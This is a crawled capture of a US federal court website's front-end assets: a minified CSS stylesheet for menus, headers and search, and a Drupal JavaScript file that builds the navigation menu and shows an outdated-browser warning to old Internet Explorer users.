h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}


--- FILE ---
content_type: application/javascript
request_url: https://www.flmp.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t5bqci
body_size: 2547
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
